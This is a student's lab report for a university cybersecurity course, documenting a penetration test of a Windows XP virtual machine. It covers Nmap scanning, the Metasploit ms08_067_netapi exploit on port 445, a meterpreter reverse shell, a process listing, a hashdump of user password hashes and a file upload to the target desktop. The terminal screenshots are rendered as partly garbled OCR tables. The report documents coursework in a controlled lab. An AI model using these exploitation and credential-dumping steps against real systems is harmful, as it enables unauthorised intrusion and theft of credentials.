## OLD DOMINION UNIVERSITY

## CYSE 301 Cybersecurity Techniques and Operations

Assignment M3.1:Penetration Test on Windows XP

Joy Diggs 00491693

# STEP 1-TASK A

1. Follow the instruction discussed in the class and find all the possible vulnerabilities in Windows XP by using Nmap.



Above is the screenshot of the nmap scan of the network showing the open ports.

### Step 2

2. In Metasploit, search the detailed information and usage regarding the exploit: ms08\_067\_netapi. Which port on the target system will be exploited if I use this exploit? Is this port available on the target Windows XP?

|                                                                                                    |                                                                                                    | root@CS2APenTest: ~                                                                                                    |                      | c            |                  | 8              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|--------------|------------------|----------------|
| File Edit View Search Termi                                                                                                    | nal Help                                                                                                    |                                                                                                    |                      |              |                  |                |
| Basic options:<br>Name Current Setting<br>RHOSTS<br>RPORT 445<br>SMBPIPE BROWSER                                                                                                    | Required<br>yes<br>yes<br>yes                                                                                   | Description<br>The target address range or CIDR identi<br>The SMB service port (TCP)<br>The pipe name to use (BROWSER, SRVSVC)                                                                                                    | Details<br>^<br>fier |              |                  |                |
| Payload information:<br>Space: 408<br>Avoid: 8 characters                                                                                                    |                                                                                                    |                                                                                                    |                      |              |                  |                |
| Description:<br>This module exploits a pa<br>code of NetAPI32.dll thro<br>capable of bypassing NX o<br>The correct target must b<br>with a dozen others in th<br>targets seem to handle mu<br>2003 targets will often c<br>is just the first version<br>on 2003, along with other | rsing flaw<br>hugh the Se<br>on some ope<br>he used to<br>he same pro<br>ltiple suc<br>rash or ha<br>of this ms | in the path canonicalization<br>rver Service. This module is<br>rating systems and service packs.<br>prevent the Server Service (along<br>cess) from crashing. Windows XP<br>cessful exploitation events, but<br>ng on subsequent attempts. This<br>odule, full support for NX bypass<br>, is still in development. |                      |              |                  |                |
| References:                                                                                                    |                                                                                                    |                                                                                                    |                      |              |                  | Ŧ              |
|                                                                                                    |                                                                                                    |                                                                                                    |                      | 6            |                  |                |
|                                                                                                    |                                                                                                    |                                                                                                    |                      | <u>^ ኬ</u> ላ | )) 1:2<br>)) 3/1 | 4 AM<br>9/2021 |

Above is the screenshot of the information on the exploit. The port 445 will be exploited on the target machine and it is open and available on the target machine.

### STEP 1-TASK B

1. Configure Metasploit framework to set up a meterpreter reverse shell connection to the target Windows XP by using the following configurations. Listening Port: UIN without zeros.



Above is the screenshot of the configured framework for the meterpreter reverse shell.

### STEP 1-TASK C

1. Take a screenshot of the target machine.



Above is the screenshot of the screenshot of the target machine using meterpreter shell.

### Step 2

2. Collect the target system info.



Above is the screenshot of the target system info.

#### STEP 3

3. Collect the list of the running processes on the target machine.

|       |          |                         |        | root      | @CS2APenTest: ~              | •••                                |
|-------|----------|-------------------------|--------|-----------|------------------------------|------------------------------------|
| File  | Edit Vie | ew Search Terminal      | Help   |           |                              |                                    |
| meter | preter   | }⊫ps <sub>Help</sub>    | 1      |           |                              | *                                  |
| Proce | ss List  |                         |        |           |                              | Capital                            |
| ===== | =======  |                         |        |           |                              |                                    |
| Comma |          |                         |        |           |                              |                                    |
| PID   | PPID     | Name                    | Arch   | Session   | User                         | Path                               |
| Hösts |          |                         |        |           |                              |                                    |
| 0     | 0        | [System Process]        |        |           |                              |                                    |
| -4    | 0        | System ap-14-A-vi       | x86    | 0.0/24    | NT AUTHORITY\SYSTEM          | Details                            |
| 180   | 1072     | wuauclt.exe             | x86    | 0 102 168 | ORG-JLF9I0GWXFM\user         | C:\WINDOWS\system32\wua            |
| uclt. | exe      |                         |        |           |                              |                                    |
| 412   | 692      | VGAuthService.exe       | x86    | 0         | NT AUTHORITY\SYSTEM          | C:\Program Files\VMware            |
| \VMwa | re Tool  | s\VMware VGAuth\VGA     | uthSer | vice.exe  |                              |                                    |
| 560   | 4        | smss.exe                | x86    | 0         | NT AUTHORITY\SYSTEM          | \SystemRoot\System32\sm            |
| ss.ex | e        |                         |        |           |                              |                                    |
| 604   | 692      | vmtoolsd.exe            | x86    | 0         | NT AUTHORITY\SYSTEM          | C:\Program Files\VMware            |
| \VMwa | re Tool  | s\vmtoolsd.exe          |        |           |                              | p.d                                |
| 624   | 560      | csrss.exe               | x86    | 0         | NT AUTHORITY\SYSTEM          | <pre>\??\C:\WINDOWS\system32</pre> |
| \csrs | s.exe    |                         |        |           |                              |                                    |
| 648   | 560      | winlogon.exe            | x86    | 0, 100,01 | NT_AUTHORITY\SYSTEM          | \??\C:\WINDOWS\system32            |
| \winl | ogon.ex  | e <u>ost</u> costeres e |        |           |                              |                                    |
| 692   | 648      | services.exe            | x86    | 0         | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\ser            |
| vices | .exe     |                         |        |           |                              | SOI-M                              |
| 704   | 648      | lsass.exe               | x86    | 0         | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\lsa            |
| ss.ex | e        |                         |        |           |                              | CW0-0 CM0-                         |
| 860   | 692      | vmacthlp.exe            | x86    | 0         | NT AUTHORITY\SYSTEM          | C:\Program Files\VMware            |
| \VMwa | re Tool  | s\vmacthlp.exe          |        |           |                              | -10-04-                            |
| 872   | 692      | svchost.exe             | x86    | 0         | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\svc            |
| host. | exe      |                         |        |           |                              |                                    |
| 956   | 692      | svchost.exe             | x86    | 0         | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\system32\svc            |
| host. | exe      |                         |        |           |                              |                                    |
|       |          |                         |        |           |                              |                                    |
|       |          |                         |        |           |                              | 2:01 AM                            |
|       |          |                         |        |           |                              | 7 1 19/2021                        |

Above is the screenshot of the running processes on the target machine.

### STEP 4

4. Collect the password hashes of the current users.

|                                                                           |                                                                         |                                                                                          |                                                                  |                                                     | root(                                                                               | @CS2APenTest: ~                                                                                                    | •••                                                                                                    |
|---------------------------------------------------------------------------|-------------------------------------------------------------------------|------------------------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File                                                                      | Edit Vie                                                                | ew Search                                                                                | Terminal                                                         | Help                                                |                                                                                     |                                                                                                    |                                                                                                    |
| 860                                                                       | 692                                                                     | vmacthlp.                                                                                | exe                                                              | x86                                                 | 0                                                                                   | NT AUTHORITY\SYSTEM                                                                                                    | C:\Program Files\VMware≜                                                                                           |
| 872                                                                       | 692                                                                     | svchost.e                                                                                | xe                                                               | x86                                                 | 0                                                                                   | NT_AUTHORITY\SYSTEM                                                                                                    | C:\WINDOWS\svstem32\svc                                                                                            |
| host.                                                                     | exe                                                                     | 0.10.0/24                                                                                |                                                                  |                                                     |                                                                                     | sescale scale scale                                                                                                    |                                                                                                    |
| 956                                                                       | 692                                                                     | svchost.e                                                                                | xe168.10.0                                                       | x86                                                 | Θ                                                                                   | NT AUTHORITY\NETWORK SERVICE                                                                                                    | C:\WINDOWS\system32\svc                                                                                            |
| host.                                                                     | exe                                                                     |                                                                                          |                                                                  |                                                     |                                                                                     |                                                                                                    |                                                                                                    |
| 1072                                                                      | 692                                                                     | svchost.e                                                                                | xe <sub>ttout</sub> Po                                           | x86                                                 | 0 -                                                                                 | NT_AUTHORITY\SYSTEM                                                                                                    | C:\WINDOWS\System32\svc                                                                                            |
| host.                                                                     | exe                                                                     |                                                                                          |                                                                  |                                                     |                                                                                     |                                                                                                    |                                                                                                    |
| 1120                                                                      | 692                                                                     | svchost.e                                                                                | exe4-A-v15                                                       | _x86                                                | 0.0/24                                                                              | NT AUTHORITY\NETWORK SERVICE                                                                                                    | C:\WINDOWS\System32\svc                                                                                            |
| nost.                                                                     | exe                                                                     | 0.2. Nmap                                                                                |                                                                  | o tita ef o                                         | 192.168                                                                             |                                                                                                    |                                                                                                    |
| 1104                                                                      | 092                                                                     | svcnost.e                                                                                | is up (0                                                         | X80                                                 | latency)                                                                            | NT AUTHORITY LOCAL SERVICE                                                                                                    | C:\winDows\System32\svc                                                                                            |
| 1480                                                                      | 692                                                                     | spoolsv e                                                                                | shown: 99                                                        | x86                                                 | ed ports                                                                            | NT AUTHORITY\SYSTEM                                                                                                    | C:\WINDOWS\system32\spo                                                                                            |
| olsv.                                                                     | exe                                                                     | DE PORT                                                                                  | STATE                                                            | SERVI                                               | CE VI                                                                               | RSION                                                                                                    |                                                                                                    |
| 1576                                                                      | 872                                                                     | wmiprvse.                                                                                | exe open                                                         | x86                                                 | 0                                                                                   | NT AUTHORITY\NETWORK SERVICE                                                                                                    | C:\WINDOWS\System32\wbe                                                                                            |
| m∖wmi                                                                     | prvse.e                                                                 | exe 139/                                                                                 |                                                                  |                                                     |                                                                                     |                                                                                                    |                                                                                                    |
| 1584                                                                      | 1072                                                                    | wscntfy.e                                                                                | xe                                                               | x86                                                 | 0                                                                                   | ORG-JLF9I0GWXFM\user                                                                                                    | C:\WINDOWS\system32\wsc                                                                                            |
| ntfy.                                                                     | exe                                                                     |                                                                                          |                                                                  |                                                     |                                                                                     |                                                                                                    | ing                                                                                                    |
| 1836                                                                      | 1812                                                                    | explorer.                                                                                | exe                                                              | x86                                                 | <b>0</b>                                                                            | ORG-JLF9I0GWXFM\user                                                                                                    | C:\WINDOWS\Explorer.EXE                                                                                            |
| 1844<br>.exe                                                              | 692                                                                     | alg.exe                                                                                  |                                                                  | x86                                                 | р <u>ө</u><br>7/19%0Т=                                                              | NT AUTHORITY\LOCAL SERVICE                                                                                                    | C:\WINDOWS\System32\alg                                                                                            |
| 1944                                                                      | 1836                                                                    | vmtoolsd.                                                                                | exe                                                              | x86                                                 | 0                                                                                   | ORG-JLF9I0GWXFM\user                                                                                                    | C:\Program Files\VMware                                                                                            |
| ∖VMwa                                                                     | re Tool                                                                 | .s∖vmtoolsd                                                                              | l.exe                                                            |                                                     |                                                                                     |                                                                                                    | *04=M                                                                                                    |
| <u>meter</u><br>Admin<br>Guest<br>HelpA<br>SUPPO<br>user:<br><u>meter</u> | preter<br>istrato<br>:501:aa<br>ssistan<br>RT_3889<br>1003:aa<br>preter | > hashdump<br>pr:500:aad3<br>dd3b435b514<br>t:1000:c6d<br>45a0:1002:<br>dd3b435b514<br>> | 9005=0584<br>904eeaad3b<br>10ac1e4c44<br>aad3b435b<br>104eeaad3b | 94eeaac<br>9435b51<br>960baa3<br>951404e<br>9435b51 | 00011155006=1<br>13b435b514<br>1404ee:31d<br>9ecadaa170<br>9eaad3b435<br>1404ee:31d | 15841NT000NS WTN WT=FAF05W2=FA<br>04ee:31d6cfe0d16ae931b73c59d7e<br>6cfe0d16ae931b73c59d7e0c089c0:<br>bfb8c:a08a9c9a5e96e759c5841b58<br>b51404ee:c5997d7f376ae5e15c62b<br>6cfe0d16ae931b73c59d7e0c089c0: | 00089c0:::<br>::<br>0057cd021697:::<br>::<br>20080cf1f:::<br>2007cd021697:::<br>2007cd021697:::<br>2007cd021697::: |
|                                                                           |                                                                         |                                                                                          |                                                                  |                                                     |                                                                                     |                                                                                                    | へ 覧 (小) 2:02 AM<br>3/19/2021                                                                                       |

Above is the screenshot of the current users' passwords on the system.

### Step 5

5. Upload a file called "IMadeIT-YourMIDAS.txt" to the target's desktop. Login to the Windows XP and check if the file exist.

| root@CS2APenTest: ~                                                                                         | 0    | 0        |          | 8      |
|----------------------------------------------------------------------------------------------------|------|----------|----------|--------|
| File Edit View Search Terminal Help                                                                         |      |          |          |        |
| [-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -<br>digg007.txt | IMa  | ade      | IT-      | j ^    |
| <u>meterpreter</u> > upload "IMadeIT-jdigg007.txt"                                                          |      |          |          |        |
| [-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -<br>digg007.txt | IMa  | ade      | IT-      | j      |
| <u>meterpreter</u> > upload "IMadeIT-jdigg007.txt"                                                          |      |          |          |        |
| [-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -                | IMa  | ade      | IT-      | j      |
| digg007.txt                                                                                                 |      |          |          |        |
| <u>meterpreter</u> > upload IMadeIT-jdigg007.txt                                                            |      |          |          |        |
| I-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -                | IMa  | ade      | IT-      | j      |
| digg007.txt                                                                                                 |      |          |          |        |
| <u>meterpreter</u> > dir                                                                                    |      |          |          |        |
| No entries exist in C:\Documents and Settings\user\Desktop                                                  |      |          |          |        |
| <u>meterpreter</u> > upload IMadeIT-jdigg007.txt                                                            |      |          |          |        |
| [-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -                | IMa  | ade      | IT-      | j      |
| digg007.txt                                                                                                 |      |          |          |        |
| <u>meterpreter</u> > upload "IMadeIT-jdigg007.txt"                                                          |      |          |          |        |
| [-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -                | IMa  | ade      | IT-      | j      |
| digg007.txt                                                                                                 |      |          |          |        |
| <u>meterpreter</u> > upload /root/Documents/IMadeIT-jdigg007.txt                                            |      |          |          |        |
| <u>meterpreter</u> > upload "/root/Documents/IMadeIT-jdigg007.txt" C:\\"Documents and Settings\user\        | des  | skt      | op"      |        |
| <u>meterpreter</u> > echo "does this work" > IMadeIT-jdigg007.txt                                           |      |          |          |        |
| [-] Unknown command: echo.                                                                                  |      |          |          |        |
| <u>meterpreter</u> > upload "/root/Documents/IMadeIT-jdigg007.txt" C:\"Documents and Settings\user\c        | lesk | kto      | p"       |        |
| [-] Parse error: Unmatched double quote: "upload \"/root/Documents/IMadeIT-jdigg007.txt\" C:\               | ()   | 'Do      | cum      | е      |
| nts and Settings\\user\\desktop\""                                                                          |      |          |          |        |
| <u>meterpreter</u> > upload "/root/Documents/IMadeIT-jdigg007.txt" C:\\"Documents and Settings\user\        | des  | skt      | op"      |        |
| <pre>uploading : /root/Documents/IMadeIT-jdigg007.txt -&gt; C:\Documents and Settings\user\deskt</pre>      | сор  |          |          |        |
| <pre>[*] uploaded : /root/Documents/IMadeIT-jdigg007.txt -&gt; C:\Documents and Settings\user\deskt</pre>   | cop\ | ιM       | ade      | I      |
| T-jdigg007.txt_                                                                                             |      |          |          |        |
| meterpreter >                                                                                               |      |          |          | $\sim$ |
|                                                                                                    |      | <u>.</u> | <u>-</u> |        |
| ~                                                                                                    | ۲_   | (1)      | 2:28     | AM     |
|                                                                                                    |      |          | 5/19/    | 2021   |

